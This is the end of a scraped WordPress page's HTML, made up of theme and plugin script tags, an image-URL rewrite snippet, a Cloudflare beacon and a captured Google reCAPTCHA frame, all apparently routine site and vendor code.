<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/wp-accessibility/js/current-menu-item.js?ver=1.0' id='current.menu-js'></script>
<script type='text/javascript' id='rss-retriever-ajax-js-extra'>
/* <![CDATA[ */
var rss_retriever = {"ajax_url":"https:\/\/preparedgunowners.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/wp-rss-retriever/inc/js/rss-retriever-ajax.js?ver=1.6.5' id='rss-retriever-ajax-js'></script>
<script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/preparedgunowners.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"92b8fcb665","disable_ajax_form":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=3.1.15' id='ppress-frontend-script-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/td-composer/legacy/common/wp_booster/js_dev/tdModalPostImages.js?ver=9.7.2' id='tdModalPostImages-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=96be9388232cf6f1e9ad7a3c9f4e9872' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/themes/NewspaperUpdate/js/tagdiv_theme.min.js?ver=9.7.2' id='td-site-min-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-includes/js/comment-reply.min.js?ver=5.8.12' id='comment-reply-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-84e9a1056bc4922b7cbd.js' id='googlesitekit-events-provider-contact-form-7-js' defer></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=96be9388232cf6f1e9ad7a3c9f4e9872' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
jQuery(document).ready(function($) {
    // Your code in here
    let imageElements = jQuery('img[src^="https://maropost.s3.amazonaws.com/"]');

    imageElements.each(function() {
        var currentSrc = jQuery(this).attr('src');
        var newSrc = currentSrc.replace('https://maropost.s3.amazonaws.com/', 'https://cdn-m4m.chd01.com/pro/');
        
        jQuery(this).attr('src', newSrc);
    });
});



</script>
<!-- end Simple Custom CSS and JS -->

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://preparedgunowners.com/wp-content/themes/NewspaperUpdate/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://preparedgunowners.com/wp-content/themes/NewspaperUpdate';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7f00f43841a940f1862afa08bdfa4e79","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="PVmVjueTnPAO9_AiH9PbFw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769915806935');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>